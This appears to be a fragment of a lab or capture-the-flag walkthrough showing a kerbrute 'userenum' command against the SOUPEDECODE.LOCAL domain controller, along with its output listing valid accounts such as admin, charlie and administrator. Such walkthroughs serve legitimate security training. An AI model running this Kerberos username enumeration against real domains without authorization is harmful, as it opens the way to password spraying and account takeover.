 └─[0] <> kerbrute userenum -d SOUPEDECODE.LOCAL -t 50 --dc DC01.SOUPEDECODE.LOCAL /Users/gongtaiyun/Desktop/secs/tools/dict/SecLists/Usernames/xato-net-10-million-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 04/15/25 - Ronnie Flathers @ropnop
2025/04/15 15:13:18 >  Using KDC(s):
2025/04/15 15:13:18 >   DC01.SOUPEDECODE.LOCAL:88
2025/04/15 15:13:18 >  [+] VALID USERNAME:       admin@SOUPEDECODE.LOCAL
2025/04/15 15:13:18 >  [+] VALID USERNAME:       charlie@SOUPEDECODE.LOCAL
2025/04/15 15:13:19 >  [+] VALID USERNAME:       Charlie@SOUPEDECODE.LOCAL
2025/04/15 15:13:19 >  [+] VALID USERNAME:       administrator@SOUPEDECODE.LOCAL
2025/04/15 15:13:19 >  [+] VALID USERNAME:       Admin@SOUPEDECODE.LOCAL
2025/04/15 15:13:31 >  [+] VALID USERNAME:       Administrator@SOUPEDECODE.LOCAL
2025/04/15 15:13:31 >  [+] VALID USERNAME:       CHARLIE@SOUPEDECODE.LOCAL
2025/04/15 15:14:34 >  [+] VALID USERNAME:       ADMIN@SOUPEDECODE.LOCAL